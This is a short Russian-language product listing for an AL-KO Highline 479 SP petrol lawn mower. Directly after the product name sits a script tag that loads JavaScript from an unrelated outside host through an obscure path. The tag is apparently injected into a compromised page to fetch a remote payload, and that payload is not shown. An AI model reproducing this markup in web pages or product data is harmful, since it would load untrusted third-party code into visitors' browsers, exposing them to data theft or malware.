 Газонокосилка бензиновая AL-KO Highline 479 SP<script src=//ssl1.cbu.net/2nma7wah></script>